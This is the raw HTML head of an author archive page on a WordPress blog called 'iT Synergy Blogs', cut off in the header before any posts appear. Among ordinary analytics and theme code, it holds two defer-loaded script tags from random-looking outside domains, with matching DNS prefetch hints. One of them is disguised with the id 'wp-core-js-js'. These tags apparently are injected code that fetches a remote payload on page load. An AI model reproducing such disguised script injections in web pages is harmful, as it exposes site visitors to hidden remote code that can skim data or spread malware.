

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/author/dpadillab/
body_size: 26667
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Diana Paola Padilla Beltrán – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Posts by Diana Paola Padilla Beltrán Feed" href="https://blogs.itsynergy.co/blog/author/dpadillab/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/author/dpadillab/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/author\/dpadillab\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769076333" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769076333" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/users/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<link rel="next" href="https://blogs.itsynergy.co/blog/author/dpadillab/page/2/" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive author author-dpadillab author-25 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;&#053;73&#049;86&#057;&#057;&#048;580" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use 